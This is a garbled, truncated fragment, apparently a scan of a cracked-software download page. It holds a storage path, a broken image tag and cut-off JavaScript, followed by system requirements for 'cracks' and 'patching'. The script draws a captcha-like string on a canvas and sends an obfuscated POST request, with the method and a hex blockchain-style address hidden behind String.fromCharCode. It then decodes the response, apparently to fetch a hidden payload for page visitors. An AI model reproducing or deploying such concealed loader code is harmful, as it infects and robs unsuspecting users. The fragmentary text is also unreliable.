
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
4 GB or higher
Disk space:
64 GB for patching